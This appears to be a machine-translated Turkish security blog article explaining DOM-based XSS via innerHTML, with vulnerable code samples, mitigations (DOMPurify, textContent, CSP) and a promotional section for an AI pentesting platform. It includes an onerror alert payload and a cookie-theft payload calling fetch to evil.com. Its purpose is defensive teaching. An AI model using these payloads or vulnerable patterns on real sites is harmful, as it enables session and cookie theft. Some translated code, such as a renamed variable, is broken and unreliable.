

innerHTML özelliği, JavaScript'te aşağıdaki öğeleri manipüle etmek için kullanılan temel bir yöntemdir DOM (Belge Nesne Modeli). Geliştiricilere bir web sayfasına dinamik olarak HTML içeriği enjekte etme kolaylığı sunarken, kritik güvenlik etkileri de beraberinde getirir. innerHTML'nin yanlış kullanımı DOM tabanlı Siteler Arası Betik Yazma (DOM XSS) güvenlik açıklarısaldırganların normalde meşru olan web sayfalarına kötü amaçlı komut dosyaları enjekte etmesine olanak tanır. Genellikle sunucu tarafı yansımasına veya depolanan yüklere dayanan geleneksel XSS'nin aksine, DOM XSS tamamen istemci tarafında ortaya çıkar ve geleneksel sunucu tarafı korumaları kullanılarak tespit edilmesini zorlaştırır.

Saldırganlar innerHTML'den faydalanmak için JavaScript URL sorgu parametreleri, hash parçaları, form alanları ve hatta çerezler gibi kullanıcı tarafından kontrol edilen girdiler aracılığıyla yükler. Sonuçta ortaya çıkan saldırı hassas verileri çalabilir, oturumları ele geçirebilir veya son kullanıcıları yanıltmak için sayfa davranışını manipüle edebilir. Dinamik ön uç çerçevelerinin yaygınlığı göz önüne alındığında, innerHTML'nin yanlış kullanımı modern web uygulamalarındaki en yaygın ve hafife alınan saldırı vektörlerinden biri olmaya devam etmektedir.

innerHTML Nedir ve Neden Önemlidir?

innerHTML özelliği, geliştiricilerin bir öğenin içindeki HTML içeriğini almasına veya ayarlamasına olanak tanır. Web uygulamaları için esneklik sağlasa da, temizlenmemiş kullanıcı girdisi ile kullanıldığında önemli bir risk oluşturur. Saldırganlar bundan faydalanarak kötü amaçlı komut dosyaları enjekte edebilir ve parola hırsızlığı, oturum ele geçirme veya veri sızıntısına yol açabilir.

Savunmasız kod örneği:

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

Burada, kullanıcı tarafından sağlanan herhangi bir girdi doğrudan DOM'u değiştirir ve XSS saldırılarına izin verir.

Yaygın innerHTML Saldırı Vektörleri

URL Parametreleri aracılığıyla DOM tabanlı XSS

Saldırganlar, komut dosyaları eklemek için sorgu dizelerini manipüle edebilir. Örneğin:

<https:><img src="x" onerror="alert('XSS')">

Bu <img> etiketi yüklenemediği için onerror olayı ve saldırganın JavaScript'inin çalıştırılması.

Form Girişi İstismarı

innerHTML oluşturma özelliğine sahip formlar, saldırganların rastgele HTML veya JS kodu eklemesine olanak tanıyabilir:

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

Bir saldırgan gönderirse: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

Çerezler ve oturum belirteçleri çalınabilir.

Hash Parçası İstismarı

window.location.hash fragmanlar sunucu tarafı filtrelerini atlayabilir:

const fragment = window.location.hash.substring(1);

document.getElementById('output').innerHTML += '<br>' + fragman;

Sunucu etkileşimi olmasa bile, bir saldırgan komut dosyaları enjekte ederek tespit edilmesini zorlaştırabilir.

Tespit ve Hafifletme Stratejileri

innerHTML istismarını tespit etmek, hem riskli kod kalıplarını bulmak için statik tarama hem de gerçek istismar girişimlerini gözlemlemek için çalışma zamanı enstrümantasyonu gerektirir. DOM XSS genellikle sunucu tarafı günlükleri olmadan gerçekleştiğinden (örn. konum.hash), savunucular istemci tarafı telemetri kanalları oluşturmalı ve tarayıcı olaylarını arka uç sinyalleriyle ilişkilendirmelidir. Bu birleşik yaklaşım kör noktaları azaltır ve doğruluğu önemli ölçüde artırır.

Sunucu Tarafı Sanitizasyonu

Kullanıcı girdisini innerHTML'ye ayarlamadan önce her zaman sterilize edin. DOMPurify gibi kütüphaneler önerilir:

const cleanInput = DOMPurify.sanitize(userInput);

document.getElementById('output').innerHTML = cleanInput;

innerHTML yerine textContent kullanın

Mümkün olan yerlerde innerHTML yerine textContent HTML ayrıştırmasını önlemek için:

document.getElementById('output').textContent = userInput;

İçerik Güvenliği Politikası (CSP)

Güçlü bir CSP uygulamak satır içi komut dosyalarının yürütülmesini engelleyebilir:

| CSP Direktifi | Amaç |

|---|---|

| default-src 'self' | Yalnızca aynı kaynaktan gelen komut dosyalarına izin ver |

| script-src 'self' | Satır içi veya harici güvenilmeyen komut dosyalarını engelleme |

| object-src 'none' | Flash/Pluginlerin yürütülmesini önleme |



Yapay Zeka Destekli Platformlarla Gelişmiş Zarar Azaltma

Otomatik innerHTML Güvenliği için Penligent ile tanışın

Penligent.ai güvenlik mühendislerine yardımcı olan yapay zeka odaklı bir sızma testi platformudur. karmaşık güvenlik açığı taramasını ve doğrulamasını otomatikleştirininnerHTML tabanlı saldırılar da dahil olmak üzere. Özellikleri şunları içerir:

- Doğal Dil Talimatları: "Bu formdaki XSS risklerini kontrol et" yazın ve Penligent gerekli taramaları otomatik olarak çalıştırsın.

- Otomatik Araç Orkestrasyonu: Nmap, SQLmap ve özel JS analizörleri dahil olmak üzere 200'den fazla güvenlik aracını entegre eder.

- Doğrulama ve Önceliklendirme: Yanlış pozitifleri otomatik olarak filtreler ve riskleri sıralar.

- Anında Raporlama ve İşbirliği: Eyleme dönüştürülebilir içgörüler içeren PDF/HTML raporları oluşturun, ekibinizle gerçek zamanlı olarak paylaşın.

Pratik Penligent İş Akışı

- Girdi Hedefi Doğal dilde bir komut girin, örneğin, "Oturum açma formunda DOM XSS için tara".

- Yapay Zeka Odaklı Yürütme Penligent Agent komutu ayrıştırır, uygun araçları seçer ve taramaları yürütür.

- Otomatik Doğrulama Hangi innerHTML güvenlik açıklarından yararlanılabileceğini onaylar, yanlış pozitifleri kaldırır ve sıralı bir liste oluşturur.

- Rapor ve İşbirliği Ayrıntılı düzeltme tavsiyeleri içeren tek tıklamayla rapor oluşturma; ekip düzenlemesini ve paylaşımını destekler.

Güvenlik Mühendisleri için Temel Çıkarımlar

- Sanitize edilmemiş girdi ile doğrudan innerHTML kullanmaktan kaçının.

- Modern kütüphaneleri (DOMPurify) veya özellikleri (

textContent) güvenli işleme için. - Kod yürütmeyi sınırlamak ve XSS etkisini azaltmak için CSP dağıtın.

- Tespit, doğrulama ve raporlamayı otomatikleştirmek için Penligent gibi yapay zeka destekli platformları değerlendirin.

Yapay zeka destekli araçlarla güvenlik mühendisleri, doğruluğu korurken ve manuel çabayı azaltırken güvenlik açığı avcılığını ve düzeltmeyi ölçeklendirebilir. innerHTML güvenlik açıkları önlenebilir, ancak otomasyon ve akıllı düzenleme, yanıt sürelerini ve kapsamı önemli ölçüde iyileştirir.